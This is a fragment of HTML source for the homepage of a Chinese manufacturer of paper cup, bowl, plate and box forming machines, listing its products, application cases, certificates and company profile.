        <ul class="xymob-sub-menu">
                  </ul>
      </li> 
          <li id="3l5zvnll7"    class="">
        <a href="http://www.naughty-monkey.com/contact/">聯(lián)系我們</a> 
        <div   id="3l5zvnll7"   class="xymob-menu-jt">
          <i class="icon-font icon-down"></i>
        </div> 
        <ul class="xymob-sub-menu">
                  </ul>
      </li> 
              <li> <a href="http://www.naughty-monkey.com/en/">English</a> </li> 
       </ul> 
  </div> 
 </div>
 
 <div   id="3l5zvnll7"   class="xymob-search"> 
  <div   id="3l5zvnll7"   class="xymob-search-close-btn">
   <i class="icon-font icon-close"></i>
  </div> 
  <div   id="3l5zvnll7"   class="xymob-search-box">
    <form method="post" id="formsearch" onsubmit="return false">
      <input class="stxt" id="search_keyword" type="text" name="keyword" placeholder="請輸入關(guān)鍵詞搜索" /> 
      <input type="button" value="" onclick="dr_module_search('search_keyword')" class="sbtn icon" />
    </form> 
  </div>
  <div   id="3l5zvnll7"   class="xymob-seaerch-wz"> 
   <span>全站搜索</span>
          <a href="/product/search/keyword-%E7%BA%B8%E6%9D%AF%E6%9C%BA.html" title="紙杯機(jī)">紙杯機(jī)</a>，
          <a href="/product/search/keyword-%E7%BA%B8%E7%A2%97%E6%9C%BA.html" title="紙碗機(jī)">紙碗機(jī)</a>，
          <a href="/product/search/keyword-%E7%BA%B8%E7%A2%9F%E6%9C%BA.html" title="紙碟機(jī)">紙碟機(jī)</a>，
      </div> 
 </div> 
</div>
  <div   id="3l5zvnll7"   class="x-banner"> 
   <div   id="3l5zvnll7"   class="owl-carousel hidden-sm hidden-xs">
          <div   id="3l5zvnll7"   class="banner-item">
       <a href="/" title="輪播圖1" ><img src="http://www.naughty-monkey.com/uploadfile/202405/e638673b11e429d.jpg" alt="輪播圖1" title="輪播圖1" /></a>
      </div>
          <div   id="3l5zvnll7"   class="banner-item">
       <a href="/" title="輪播圖2" ><img src="http://www.naughty-monkey.com/uploadfile/202211/40c27be8c923ece.jpg" alt="輪播圖2" title="輪播圖2" /></a>
      </div>
          <div   id="3l5zvnll7"   class="banner-item">
       <a href="/" title="輪播圖3" ><img src="http://www.naughty-monkey.com/uploadfile/202211/8682940f6f0a324.jpg" alt="輪播圖3" title="輪播圖3" /></a>
      </div>
       </div> 
   <div   id="3l5zvnll7"   class="owl-carousel visible-xs visible-sm"> 
          <div>
       <a href="/" title="輪播圖1" ><img src="http://www.naughty-monkey.com/uploadfile/202211/56ba000ca6f711a.jpg" alt="輪播圖1" title="輪播圖1" /></a>
      </div> 
          <div>
       <a href="/" title="輪播圖2" ><img src="http://www.naughty-monkey.com/uploadfile/202211/82baec4f9609eeb.jpg" alt="輪播圖2" title="輪播圖2" /></a>
      </div> 
          <div>
       <a href="/" title="輪播圖3" ><img src="http://www.naughty-monkey.com/uploadfile/202211/b8930705109bfd5.jpg" alt="輪播圖3" title="輪播圖3" /></a>
      </div> 
       </div> 
  </div>
 
<!-- head_end -->
 
  <div   id="3l5zvnll7"   class="sou hidden-xs hidden-sm"> 
   <div   id="3l5zvnll7"   class="wh flex"> 
    <div   id="3l5zvnll7"   class="hotSearch">
     熱門關(guān)鍵詞：
           <a href="/product/search/keyword-%E7%BA%B8%E6%9D%AF%E6%9C%BA.html" title="紙杯機(jī)">紙杯機(jī)</a>，
           <a href="/product/search/keyword-%E7%BA%B8%E7%A2%97%E6%9C%BA.html" title="紙碗機(jī)">紙碗機(jī)</a>，
           <a href="/product/search/keyword-%E7%BA%B8%E7%A2%9F%E6%9C%BA.html" title="紙碟機(jī)">紙碟機(jī)</a>，
         </div> 
    <form method="post" id="formsearch" onsubmit="return false">
     <input type="text" name="wd" id="search_keyword2" placeholder="請輸入關(guān)鍵詞搜索" /> 
     <input type="submit" id="s_btn" onclick="dr_module_search('search_keyword2')" class="iconfont" value="" /> 
    </form>
    <script>
     function dr_module_search(name) {
        var url="/product/search/keyword-dayruicom.html";
          var value = $("#"+name).val();
          if (value) {
              location.href = url.replace('dayruicom', value);
          } else {
              $$("#"+name).focus()
              dr_tips(0, "輸入關(guān)鍵字");
           }
        return false;
     }
    </script> 
   </div> 
  </div> 
  <div   id="3l5zvnll7"   class="p1"> 
   <div   id="3l5zvnll7"   class="wh flexd"> 
    <div   id="3l5zvnll7"   class="p1a wow fadeInLeft"> 
     <div   id="3l5zvnll7"   class="p1a1"> 
      <h3>產(chǎn)品分類</h3> 
      <p>— PRODUCT CATEGORY —</p> 
     </div> 
     <ul class="p1a2">
              <li> <a href="http://www.naughty-monkey.com/product/hxks150_zhinengkuaisuzhibeiji/"> HXKS-150 智能快速紙杯機(jī) </a> </li> 
              <li> <a href="http://www.naughty-monkey.com/product/hxks120_zhinengkuaisuzhiwanji/"> HXKS-130W 智能快速紙碗機(jī) </a> </li> 
              <li> <a href="http://www.naughty-monkey.com/product/ftpcm_shalawanchengxingji/"> FTPCM 沙拉碗成型機(jī) </a> </li> 
              <li> <a href="http://www.naughty-monkey.com/index.php?c=category&id=34"> HXZS-90中速單盤機(jī) </a> </li> 
              <li> <a href="http://www.naughty-monkey.com/product/ftpcm_tedadatongchengxingji/"> FTPCM 特大大桶成型機(jī) </a> </li> 
              <li> <a href="http://www.naughty-monkey.com/product/ftpcm_tezhongzhuitiwaitaoji/"> FTPCM 特種錐體外套機(jī) </a> </li> 
              <li> <a href="http://www.naughty-monkey.com/product/ftpcm12b_chaoshengbozhibeiji/"> FTPCM-12B 超聲波紙杯機(jī) </a> </li> 
              <li> <a href="http://www.naughty-monkey.com/product/ftpcm12a_tongyongxingzhibeiji/"> FTPCM-12A 通用型紙杯機(jī) </a> </li> 
              <li> <a href="http://www.naughty-monkey.com/product/ftpcm_zhiwanji/"> FTPCM 紙碗機(jī) </a> </li> 
              <li> <a href="http://www.naughty-monkey.com/product/ftpcmy_zhibeiwanwaitaochengxingji/"> FTPCM-Y 紙杯（碗）外套成型機(jī) </a> </li> 
              <li> <a href="http://www.naughty-monkey.com/product/ftpcm16_quanzidongzhidiechengxingji/"> FTPCM-16 全自動(dòng)紙碟成型機(jī) </a> </li> 
              <li> <a href="http://www.naughty-monkey.com/product/ftpmd_quanzidongtonghuazhiji/"> FTPM-D 全自動(dòng)通花紙機(jī) </a> </li> 
              <li> <a href="http://www.naughty-monkey.com/product/ftpcm_litizhihehanbaohechengxingji/"> FTPCM 立體紙盒（漢堡盒）成型機(jī) </a> </li> 
              <li> <a href="http://www.naughty-monkey.com/product/ftpcm_refengzhihechengxingji/"> FTPCM 熱封紙盒成型機(jī) </a> </li> 
           </ul> 
     <div   id="3l5zvnll7"   class="p1a3"> 
      <h3>全國咨詢熱線</h3> 
      <em> 13590316866 </em> 
      <a href="http://www.naughty-monkey.com/feedback/">立即咨詢</a> 
     </div> 
    </div> 
    <div   id="3l5zvnll7"   class="p1b wow fadeInRight"> 
     <div   id="3l5zvnll7"   class="p1b1 flex"> 
      <h3>推薦產(chǎn)品</h3> 
      <a href="http://www.naughty-monkey.com/product/" class="more">MORE+</a> 
     </div> 
     <ul class="p1b2 flex">
              <li id="3l5zvnll7"    class="">
          <a href="http://www.naughty-monkey.com/product/126.html"> 
            <div   id="3l5zvnll7"   class="img"> 
             <img src="http://www.naughty-monkey.com/uploadfile/202210/ba8f8bea6c66127.jpg" alt="HXKS-150 智能型快速紙杯機(jī)" title="HXKS-150 智能型快速紙杯機(jī)" style="width: 57%;margin: 0 auto;" /> 
            </div> 
            <div   id="3l5zvnll7"   class="cont" style="display:none;"> 
             <h3> HXKS-150 智能型快速紙杯機(jī) </h3> 
             <p> </p> 
            </div>
          </a>
          <h3> HXKS-150 智能型快速紙杯機(jī) </h3>
        </li>
              <li id="3l5zvnll7"    class="">
          <a href="http://www.naughty-monkey.com/product/125.html"> 
            <div   id="3l5zvnll7"   class="img"> 
             <img src="http://www.naughty-monkey.com/uploadfile/202210/6d9ec7f5c017829.jpg" alt="HXKS-130W智能快速紙碗機(jī)" title="HXKS-130W智能快速紙碗機(jī)" style="width: 57%;margin: 0 auto;" /> 
            </div> 
            <div   id="3l5zvnll7"   class="cont" style="display:none;"> 
             <h3> HXKS-130W智能快速紙碗機(jī) </h3> 
             <p> </p> 
            </div>
          </a>
          <h3> HXKS-130W智能快速紙碗機(jī) </h3>
        </li>
           </ul> 
     <ul class="p1b3 flex">
              <li>
          <a href="http://www.naughty-monkey.com/product/117.html" title="FTPCM-Y 紙杯（碗）外套成型機(jī)"> 
            <div   id="3l5zvnll7"   class="img"> 
              <img src="http://www.naughty-monkey.com/uploadfile/202207/87f17906d99866f.jpg" alt="FTPCM-Y 紙杯（碗）外套成型機(jī)" title="FTPCM-Y 紙杯（碗）外套成型機(jī)" /> 
            </div>
            <h3> FTPCM-Y 紙杯（碗）外套成型機(jī) </h3>
          </a>
        </li> 
              <li>
          <a href="http://www.naughty-monkey.com/product/118.html" title="FTPCM 紙碗機(jī)"> 
            <div   id="3l5zvnll7"   class="img"> 
              <img src="http://www.naughty-monkey.com/uploadfile/202207/b33bce5c9c4c182.jpg" alt="FTPCM 紙碗機(jī)" title="FTPCM 紙碗機(jī)" /> 
            </div>
            <h3> FTPCM 紙碗機(jī) </h3>
          </a>
        </li> 
              <li>
          <a href="http://www.naughty-monkey.com/product/119.html" title="FTPCM-12A通用型紙杯機(jī)"> 
            <div   id="3l5zvnll7"   class="img"> 
              <img src="http://www.naughty-monkey.com/uploadfile/202207/f757505d95f0d81.jpg" alt="FTPCM-12A通用型紙杯機(jī)" title="FTPCM-12A通用型紙杯機(jī)" /> 
            </div>
            <h3> FTPCM-12A通用型紙杯機(jī) </h3>
          </a>
        </li> 
              <li>
          <a href="http://www.naughty-monkey.com/product/120.html" title="FTPCM-12B超聲波紙杯機(jī)"> 
            <div   id="3l5zvnll7"   class="img"> 
              <img src="http://www.naughty-monkey.com/uploadfile/202207/f64e1573d4f5c33.jpg" alt="FTPCM-12B超聲波紙杯機(jī)" title="FTPCM-12B超聲波紙杯機(jī)" /> 
            </div>
            <h3> FTPCM-12B超聲波紙杯機(jī) </h3>
          </a>
        </li> 
              <li>
          <a href="http://www.naughty-monkey.com/product/121.html" title="FTPCM 特種錐體外套機(jī)"> 
            <div   id="3l5zvnll7"   class="img"> 
              <img src="http://www.naughty-monkey.com/uploadfile/202207/5f202ca01b27760.jpg" alt="FTPCM 特種錐體外套機(jī)" title="FTPCM 特種錐體外套機(jī)" /> 
            </div>
            <h3> FTPCM 特種錐體外套機(jī) </h3>
          </a>
        </li> 
              <li>
          <a href="http://www.naughty-monkey.com/product/122.html" title="FTPCM 特大大桶成型機(jī)"> 
            <div   id="3l5zvnll7"   class="img"> 
              <img src="http://www.naughty-monkey.com/uploadfile/202207/2fb528c70b71.jpg" alt="FTPCM 特大大桶成型機(jī)" title="FTPCM 特大大桶成型機(jī)" /> 
            </div>
            <h3> FTPCM 特大大桶成型機(jī) </h3>
          </a>
        </li> 
           </ul> 
    </div> 
   </div> 
  </div> 
  <div   id="3l5zvnll7"   class="p2"> 
   <div   id="3l5zvnll7"   class="wh"> 
    <div   id="3l5zvnll7"   class="p2-title wow fadeInUp"> 
     <h3>選擇弘鑫的三大優(yōu)勢</h3> 
     <p>十多年專注自動(dòng)化設(shè)備經(jīng)驗(yàn)</p> 
    </div> 
    <ul class="p2a flexd"> 
     <li id="3l5zvnll7"    class="wow fadeInUp" data-wow-delay="0.25s" data-wow-duration="2s">
      <a href="javascript:;"> 
       <div   id="3l5zvnll7"   class="conta flex"> 
        <div   id="3l5zvnll7"   class="conta1"> 
         <span> 研發(fā) </span>
<span> 團(tuán)隊(duì) </span>        </div> 
        <div   id="3l5zvnll7"   class="conta2"> 
         <h3> 規(guī)模實(shí)力雄厚/品質(zhì)值得信賴 </h3> 
         <h4> STRONG SCALE AND RELIABLE QUALITY </h4> 
        </div> 
       </div> 
       <div   id="3l5zvnll7"   class="contb flex"> 
        <p> 專業(yè)制造紙容器系列自動(dòng)化機(jī)械設(shè)備的工廠 </p> 
<p> 專注紙杯機(jī),紙碟機(jī), 紙盒機(jī) ,通花紙機(jī),紙碗機(jī) </p>        </div> 
       <div   id="3l5zvnll7"   class="img"> 
        <img src="http://www.naughty-monkey.com/uploadfile/202207/2355d66defb074a.jpg" alt="規(guī)模實(shí)力雄厚/品質(zhì)值得信賴" /> 
       </div>
      </a>
     </li> 
     <li id="3l5zvnll7"    class="wow fadeInUp" data-wow-delay="0.5s" data-wow-duration="2s">
      <a href="javascript:;"> 
       <div   id="3l5zvnll7"   class="conta flex"> 
        <div   id="3l5zvnll7"   class="conta1"> 
         <span> 質(zhì)量 </span>
<span> 保證 </span>        </div> 
        <div   id="3l5zvnll7"   class="conta2"> 
         <h3> ISO9001 /質(zhì)量體系認(rèn)證企業(yè) </h3> 
         <h4> ISO9001/QUALITY SYSTEM CERTIFIED ENTERPRISE </h4> 
        </div> 
       </div> 
       <div   id="3l5zvnll7"   class="contb flex"> 
        <p> 專業(yè)制造紙容器系列自動(dòng)化機(jī)械設(shè)備的工廠 </p> 
<p> 專注紙杯機(jī),紙碟機(jī), 紙盒機(jī) ,通花紙機(jī),紙碗機(jī) </p>        </div> 
       <div   id="3l5zvnll7"   class="img"> 
        <img src="http://www.naughty-monkey.com/uploadfile/202207/d9879cefeca2f85.jpg" alt="ISO9001 /質(zhì)量體系認(rèn)證企業(yè)" /> 
       </div>
      </a>
     </li> 
     <li id="3l5zvnll7"    class="wow fadeInUp" data-wow-delay="0.75s" data-wow-duration="2s">
      <a href="javascript:;"> 
       <div   id="3l5zvnll7"   class="conta flex"> 
        <div   id="3l5zvnll7"   class="conta1"> 
         <span> 貼心 </span>
<span> 服務(wù) </span>        </div> 
        <div   id="3l5zvnll7"   class="conta2"> 
         <h3> 完善的服務(wù)體系! </h3> 
         <h4> PERFECT SERVICE SYSTEM </h4> 
        </div> 
       </div> 
       <div   id="3l5zvnll7"   class="contb flex"> 
        <p> 專業(yè)技術(shù)人員上門免費(fèi)進(jìn)行安裝調(diào)式等 </p> 
<p> 以更人性化的產(chǎn)品為您提供貼心服務(wù)！ </p>       </div> 
       <div   id="3l5zvnll7"   class="img"> 
        <img src="http://www.naughty-monkey.com/uploadfile/202207/19f92a52ec0506.jpg" alt="完善的服務(wù)體系!" /> 
       </div>
      </a>
     </li> 
    </ul>  
   </div> 
  </div> 
  <div   id="3l5zvnll7"   class="p3"> 
   <div   id="3l5zvnll7"   class="wh"> 
    <div   id="3l5zvnll7"   class="index-title"> 
     <h3>合作客戶</h3> 
     <p>感謝以下企業(yè)長期對弘鑫的支持</p> 
    </div> 
    <div   id="3l5zvnll7"   class="p3a"> 
     <div   id="3l5zvnll7"   class="p3-swiper"> 
      <ul class="swiper-wrapper">
               <li id="3l5zvnll7"    class="swiper-slide">
          <a href="http://www.naughty-monkey.com/partner/142.html">
            <img src="http://www.naughty-monkey.com/uploadfile/202207/8f303fe6a47598a.jpg" alt="合作伙伴" title="合作伙伴" />
          </a>
        </li>
              <li id="3l5zvnll7"    class="swiper-slide">
          <a href="http://www.naughty-monkey.com/partner/141.html">
            <img src="http://www.naughty-monkey.com/uploadfile/202207/942b580020921d8.jpg" alt="合作伙伴" title="合作伙伴" />
          </a>
        </li>
              <li id="3l5zvnll7"    class="swiper-slide">
          <a href="http://www.naughty-monkey.com/partner/146.html">
            <img src="http://www.naughty-monkey.com/uploadfile/202207/be5e0f73b53a10c.jpg" alt="合作伙伴" title="合作伙伴" />
          </a>
        </li>
              <li id="3l5zvnll7"    class="swiper-slide">
          <a href="http://www.naughty-monkey.com/partner/144.html">
            <img src="http://www.naughty-monkey.com/uploadfile/202207/8be27cdf7f401c5.jpg" alt="合作伙伴" title="合作伙伴" />
          </a>
        </li>
              <li id="3l5zvnll7"    class="swiper-slide">
          <a href="http://www.naughty-monkey.com/partner/145.html">
            <img src="http://www.naughty-monkey.com/uploadfile/202207/9e2e4c32fccfd8c.jpg" alt="合作伙伴" title="合作伙伴" />
          </a>
        </li>
              <li id="3l5zvnll7"    class="swiper-slide">
          <a href="http://www.naughty-monkey.com/partner/140.html">
            <img src="http://www.naughty-monkey.com/uploadfile/202207/9a2959da1d2c01d.jpg" alt="合作伙伴" title="合作伙伴" />
          </a>
        </li>
              <li id="3l5zvnll7"    class="swiper-slide">
          <a href="http://www.naughty-monkey.com/partner/143.html">
            <img src="http://www.naughty-monkey.com/uploadfile/202207/b2d7bb624e53472.jpg" alt="合作伙伴" title="合作伙伴" />
          </a>
        </li>
            </ul> 
     </div> 
     <div   id="3l5zvnll7"   class="p3prev"></div> 
     <div   id="3l5zvnll7"   class="p3next"></div> 
    </div> 
   </div> 
  </div> 
  <div   id="3l5zvnll7"   class="p4"> 
   <div   id="3l5zvnll7"   class="wh"> 
    <div   id="3l5zvnll7"   class="index-title"> 
     <h3>應(yīng)用案例</h3> 
     <p>專注自動(dòng)化設(shè)備研發(fā)生產(chǎn)</p> 
    </div> 
    <ul class="p4a flex">
            <li id="3l5zvnll7"    class="wow fadeInLeft" data-wow-delay="0s" data-wow-duration="2s">
        <a href="http://www.naughty-monkey.com/cases/132.html" title="爆米花紙桶" alt="爆米花紙桶" > 
         <div   id="3l5zvnll7"   class="img"> 
          <img src="http://www.naughty-monkey.com/uploadfile/202207/b565e62e3e18c.jpg" alt="爆米花紙桶" title="爆米花紙桶"  /> 
         </div> 
         <div   id="3l5zvnll7"   class="cont"> 
          <h3> 爆米花紙桶 </h3> 
          <p> APaper barrel </p> 
         </div>
        </a>
       </li>
            <li id="3l5zvnll7"    class="wow fadeInLeft" data-wow-delay="0.25s" data-wow-duration="2s">
        <a href="http://www.naughty-monkey.com/cases/131.html" title="紙碗" alt="紙碗" > 
         <div   id="3l5zvnll7"   class="img"> 
          <img src="http://www.naughty-monkey.com/uploadfile/202207/9c6751d14efe.jpg" alt="紙碗" title="紙碗"  /> 
         </div> 
         <div   id="3l5zvnll7"   class="cont"> 
          <h3> 紙碗 </h3> 
          <p> Paper bowl </p> 
         </div>
        </a>
       </li>
            <li id="3l5zvnll7"    class="wow fadeInLeft" data-wow-delay="0.5s" data-wow-duration="2s">
        <a href="http://www.naughty-monkey.com/cases/134.html" title="一次性紙杯" alt="一次性紙杯" > 
         <div   id="3l5zvnll7"   class="img"> 
          <img src="http://www.naughty-monkey.com/uploadfile/202207/0e79d9bc945c12a.jpg" alt="一次性紙杯" title="一次性紙杯"  /> 
         </div> 
         <div   id="3l5zvnll7"   class="cont"> 
          <h3> 一次性紙杯 </h3> 
          <p> Paper cup </p> 
         </div>
        </a>
       </li>
            <li id="3l5zvnll7"    class="wow fadeInLeft" data-wow-delay="0.75s" data-wow-duration="2s">
        <a href="http://www.naughty-monkey.com/cases/128.html" title="一次性紙盒" alt="一次性紙盒" > 
         <div   id="3l5zvnll7"   class="img"> 
          <img src="http://www.naughty-monkey.com/uploadfile/202207/d9077480a9dc089.jpg" alt="一次性紙盒" title="一次性紙盒"  /> 
         </div> 
         <div   id="3l5zvnll7"   class="cont"> 
          <h3> 一次性紙盒 </h3> 
          <p> Carton </p> 
         </div>
        </a>
       </li>
            <li id="3l5zvnll7"    class="wow fadeInLeft" data-wow-delay="1s" data-wow-duration="2s">
        <a href="http://www.naughty-monkey.com/cases/130.html" title="沙拉紙碗" alt="沙拉紙碗" > 
         <div   id="3l5zvnll7"   class="img"> 
          <img src="http://www.naughty-monkey.com/uploadfile/202207/c4c9a15ab3c411e.jpg" alt="沙拉紙碗" title="沙拉紙碗"  /> 
         </div> 
         <div   id="3l5zvnll7"   class="cont"> 
          <h3> 沙拉紙碗 </h3> 
          <p> Salad paper bowl </p> 
         </div>
        </a>
       </li>
            <li id="3l5zvnll7"    class="wow fadeInLeft" data-wow-delay="1.25s" data-wow-duration="2s">
        <a href="http://www.naughty-monkey.com/cases/129.html" title="蛋糕紙杯" alt="蛋糕紙杯" > 
         <div   id="3l5zvnll7"   class="img"> 
          <img src="http://www.naughty-monkey.com/uploadfile/202207/fcb25da8f49fe87.jpg" alt="蛋糕紙杯" title="蛋糕紙杯"  /> 
         </div> 
         <div   id="3l5zvnll7"   class="cont"> 
          <h3> 蛋糕紙杯 </h3> 
          <p> Cake cups </p> 
         </div>
        </a>
       </li>
            <li id="3l5zvnll7"    class="wow fadeInLeft" data-wow-delay="1.5s" data-wow-duration="2s">
        <a href="http://www.naughty-monkey.com/cases/133.html" title="雪糕紙桶" alt="雪糕紙桶" > 
         <div   id="3l5zvnll7"   class="img"> 
          <img src="http://www.naughty-monkey.com/uploadfile/202207/713ec59e4224a65.jpg" alt="雪糕紙桶" title="雪糕紙桶"  /> 
         </div> 
         <div   id="3l5zvnll7"   class="cont"> 
          <h3> 雪糕紙桶 </h3> 
          <p> Ice cream paper bucket </p> 
         </div>
        </a>
       </li>
            <li id="3l5zvnll7"    class="wow fadeInLeft" data-wow-delay="1.75s" data-wow-duration="2s">
        <a href="http://www.naughty-monkey.com/cases/127.html" title="冰激凌紙碗" alt="冰激凌紙碗" > 
         <div   id="3l5zvnll7"   class="img"> 
          <img src="http://www.naughty-monkey.com/uploadfile/202207/4cfb0e7c54746c.jpg" alt="冰激凌紙碗" title="冰激凌紙碗"  /> 
         </div> 
         <div   id="3l5zvnll7"   class="cont"> 
          <h3> 冰激凌紙碗 </h3> 
          <p> Paper bowl </p> 
         </div>
        </a>
       </li>
         </ul> 
   </div> 
  </div> 
  <div   id="3l5zvnll7"   class="p5 wow fadeInUp"> 
   <div   id="3l5zvnll7"   class="wh flex"> 
    <div   id="3l5zvnll7"   class="p5a"> 
     <p>弘鑫為客戶提供高效設(shè)備、優(yōu)質(zhì)的服務(wù)</p>
     <p>創(chuàng)新產(chǎn)品、領(lǐng)先技術(shù)、先進(jìn)設(shè)備、優(yōu)質(zhì)服務(wù)、最 大限度地提高工效、確保產(chǎn)品使用壽命</p> 
    </div> 
    <div   id="3l5zvnll7"   class="p5b"> 
     <p>全國咨詢熱線</p>
     <p>13590316866&nbsp;</p> 
     <a href="http://www.naughty-monkey.com/feedback/">立即咨詢</a> 
    </div> 
   </div> 
  </div> 
  <div   id="3l5zvnll7"   class="p6"> 
   <div   id="3l5zvnll7"   class="wh"> 
    <div   id="3l5zvnll7"   class="p6-title wow fadeInUp"> 
     <h3>關(guān)于我們</h3> 
     <p>/ ABOUT US</p> 
    </div> 
    <div   id="3l5zvnll7"   class="p6cont flexd"> 
     <div   id="3l5zvnll7"   class="p6a wow fadeInLeft"> 
      <h3>東莞市弘鑫機(jī)械制造有限公司</h3> 
      <p style="line-height: normal;"><span style="font-size: 14px;">本公司是專業(yè)制造紙容器系列自動(dòng)化機(jī)械設(shè)備的工廠，具有雄厚的技術(shù)力量和較大規(guī)模的生產(chǎn)能力。擁有一支高、中級(jí)機(jī)械、環(huán)保、電子、產(chǎn)品開發(fā)等工程師及機(jī)械設(shè)計(jì)師和技術(shù)人員組成的專業(yè)技術(shù)隊(duì)伍和高素質(zhì)的生產(chǎn)服務(wù)隊(duì)伍。成批引進(jìn)國際先進(jìn)的數(shù)控生產(chǎn)設(shè)備和生產(chǎn)工藝，制造經(jīng)驗(yàn)豐富，主要產(chǎn)品有:紙杯機(jī)，紙碗機(jī)，紙碟機(jī)，紙盒機(jī)，通花紙機(jī)，蛋糕紙杯機(jī)，肯德基大桶機(jī)等紙容器設(shè)備。達(dá)到國內(nèi)同類產(chǎn)品的領(lǐng)先水平，在同行中享有盛譽(yù)。</span></p>
<p style="line-height: normal;"><span style="font-size: 14px;">公司依靠先進(jìn)的技術(shù)，優(yōu)良的產(chǎn)品質(zhì)量，完善的售后服務(wù)體系占領(lǐng)市場，并與華南理工大學(xué)，廣東工業(yè)大學(xué)等院校工程師緊密合作，以高科技，高質(zhì)量為起點(diǎn)，竭誠為客戶提供紙碟機(jī),&nbsp;紙盒機(jī)&nbsp;,通花紙機(jī),紙碗機(jī)，紙制品的技術(shù)，設(shè)備原料一條龍服務(wù)，堅(jiān)持以人為本，科技領(lǐng)先，開拓創(chuàng)新的精神理念。</span><br /></p>       <a href="http://www.naughty-monkey.com/abouts/" class="more">查看詳情</a> 
     </div> 
     <div   id="3l5zvnll7"   class="p6b wow fadeInRight"> 
      <div   id="3l5zvnll7"   class="img"> 
       <img src="http://www.naughty-monkey.com/uploadfile/202207/20b3639ddd15f63.jpg" alt="東莞市弘鑫機(jī)械制造有限公司" title="東莞市弘鑫機(jī)械制造有限公司"  /> 
      </div> 
     </div> 
    </div> 
   </div> 
  </div> 
  <div   id="3l5zvnll7"   class="p7"> 
   <div   id="3l5zvnll7"   class="wh"> 
    <ul class="p7a flex">
              <li>公司環(huán)境</li> 
              <li>榮譽(yù)資質(zhì)</li> 
          </ul> 
    <div   id="3l5zvnll7"   class="p7b">
          <div   id="3l5zvnll7"   class="p7btab"> 
      <div   id="3l5zvnll7"   class="p7b-swiper"> 
       <ul class="swiper-wrapper">
                  <li id="3l5zvnll7"    class="swiper-slide">
            <a href="http://www.naughty-monkey.com/album/150.html"> 
              <div   id="3l5zvnll7"   class="img"> 
                <img src="http://www.naughty-monkey.com/uploadfile/202207/f347e5679453988.jpg" alt="生產(chǎn)設(shè)備" title="生產(chǎn)設(shè)備" /> 
              </div>
              <h3> 生產(chǎn)設(shè)備 </h3>
            </a>
          </li> 
                  <li id="3l5zvnll7"    class="swiper-slide">
            <a href="http://www.naughty-monkey.com/album/151.html"> 
              <div   id="3l5zvnll7"   class="img"> 
                <img src="http://www.naughty-monkey.com/uploadfile/202207/fc3b86034760203.jpg" alt="生產(chǎn)設(shè)備" title="生產(chǎn)設(shè)備" /> 
              </div>
              <h3> 生產(chǎn)設(shè)備 </h3>
            </a>
          </li> 
                  <li id="3l5zvnll7"    class="swiper-slide">
            <a href="http://www.naughty-monkey.com/album/147.html"> 
              <div   id="3l5zvnll7"   class="img"> 
                <img src="http://www.naughty-monkey.com/uploadfile/202207/4f4c2f41d0ee9b.jpg" alt="生產(chǎn)設(shè)備" title="生產(chǎn)設(shè)備" /> 
              </div>
              <h3> 生產(chǎn)設(shè)備 </h3>
            </a>
          </li> 
                  <li id="3l5zvnll7"    class="swiper-slide">
            <a href="http://www.naughty-monkey.com/album/148.html"> 
              <div   id="3l5zvnll7"   class="img"> 
                <img src="http://www.naughty-monkey.com/uploadfile/202207/cd8fc637430ba4f.jpg" alt="生產(chǎn)設(shè)備" title="生產(chǎn)設(shè)備" /> 
              </div>
              <h3> 生產(chǎn)設(shè)備 </h3>
            </a>
          </li> 
                  <li id="3l5zvnll7"    class="swiper-slide">
            <a href="http://www.naughty-monkey.com/album/149.html"> 
              <div   id="3l5zvnll7"   class="img"> 
                <img src="http://www.naughty-monkey.com/uploadfile/202207/21314f405f59.jpg" alt="生產(chǎn)設(shè)備" title="生產(chǎn)設(shè)備" /> 
              </div>
              <h3> 生產(chǎn)設(shè)備 </h3>
            </a>
          </li> 
               </ul> 
      </div> 
      <div   id="3l5zvnll7"   class="p7prev"></div> 
      <div   id="3l5zvnll7"   class="p7next"></div> 
     </div>
          <div   id="3l5zvnll7"   class="p7btab"> 
      <div   id="3l5zvnll7"   class="p7b-swiper"> 
       <ul class="swiper-wrapper">
                  <li id="3l5zvnll7"    class="swiper-slide">
            <a href="http://www.naughty-monkey.com/honor/136.html"> 
              <div   id="3l5zvnll7"   class="img"> 
                <img src="http://www.naughty-monkey.com/uploadfile/202207/c7483e73a08b2.jpg" alt="發(fā)明專利證書" title="發(fā)明專利證書" /> 
              </div>
              <h3> 發(fā)明專利證書 </h3>
            </a>
          </li> 
                  <li id="3l5zvnll7"    class="swiper-slide">
            <a href="http://www.naughty-monkey.com/honor/138.html"> 
              <div   id="3l5zvnll7"   class="img"> 
                <img src="http://www.naughty-monkey.com/uploadfile/202207/0bd8b25a15ab45c.jpg" alt="國家重點(diǎn)新產(chǎn)品" title="國家重點(diǎn)新產(chǎn)品" /> 
              </div>
              <h3> 國家重點(diǎn)新產(chǎn)品 </h3>
            </a>
          </li> 
                  <li id="3l5zvnll7"    class="swiper-slide">
            <a href="http://www.naughty-monkey.com/honor/137.html"> 
              <div   id="3l5zvnll7"   class="img"> 
                <img src="http://www.naughty-monkey.com/uploadfile/202207/4233aa4226fd1fb.jpg" alt="包裝產(chǎn)品質(zhì)量認(rèn)證證書" title="包裝產(chǎn)品質(zhì)量認(rèn)證證書" /> 
              </div>
              <h3> 包裝產(chǎn)品質(zhì)量認(rèn)證證書 </h3>
            </a>
          </li> 
                  <li id="3l5zvnll7"    class="swiper-slide">
            <a href="http://www.naughty-monkey.com/honor/139.html"> 
              <div   id="3l5zvnll7"   class="img"> 
                <img src="http://www.naughty-monkey.com/uploadfile/202207/0ec33ff79e20ba0.jpg" alt="質(zhì)量管理體系認(rèn)證證書" title="質(zhì)量管理體系認(rèn)證證書" /> 
              </div>
              <h3> 質(zhì)量管理體系認(rèn)證證書 </h3>
            </a>
          </li> 
                  <li id="3l5zvnll7"    class="swiper-slide">
            <a href="http://www.naughty-monkey.com/honor/135.html"> 
              <div   id="3l5zvnll7"   class="img"> 
                <img src="http://www.naughty-monkey.com/uploadfile/202207/a0f529a822ecdca.jpg" alt="包裝產(chǎn)品質(zhì)量認(rèn)證證書" title="包裝產(chǎn)品質(zhì)量認(rèn)證證書" /> 
              </div>
              <h3> 包裝產(chǎn)品質(zhì)量認(rèn)證證書 </h3>
            </a>
          </li> 
               </ul> 
      </div> 
      <div   id="3l5zvnll7"   class="p7prev"></div> 
      <div   id="3l5zvnll7"   class="p7next"></div> 
     </div>
         </div> 
   </div> 
  </div> 
  <div   id="3l5zvnll7"   class="p8"> 
   <div   id="3l5zvnll7"   class="wh flexd"> 
    <div   id="3l5zvnll7"   class="p8a"> 
     <div   id="3l5zvnll7"   class="p8a1 flex"> 
      <ul class="p8a1a flex">
